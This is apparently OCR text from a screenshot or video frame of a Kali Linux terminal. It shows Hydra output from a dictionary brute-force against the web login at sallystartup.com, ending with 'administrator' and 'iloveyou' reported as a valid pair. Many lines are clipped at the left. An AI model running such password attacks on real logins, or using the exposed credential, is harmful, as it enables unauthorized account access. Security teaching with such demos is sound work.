 1 2 3 4
12:54
Home
File System
Trash
kim@kali: /usr/share/seclists
File Actions Edit View Help
kim@kali: ~
kim@kali: /usr/share/seclists
0/0)
[ATTEMPT] target sallystartup.com - login "administrator" - pass "monkey" - 206 of 425 [child 0] (
MPT] target sallystartup.com - login "administrator" - pass "letmein" - 207 of 425 [child 0]
MPT] target sallystartup.com - login "administrator" - pass "dragon" - 208 of 425 [child 0] (
PT] target sallystartup.com - login "administrator" - pass "111111" - 209 of 425 [child 0] (
target sallystartup.com - login "administrator" - pass "baseball" - 210 of 425 [child 0]
(0/0)
target sallystartup.com - login "administrator" - pass "iloveyou" - 211 of 425 [child 0]
post-form] host: sallystartup.com login: administrator password: iloveyou
ttack finished for sallystartup.com (valid pair found)
get successfully completed, 1 valid password found
ps://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-20 12:54:49
ali)-[/usr/share/seclists]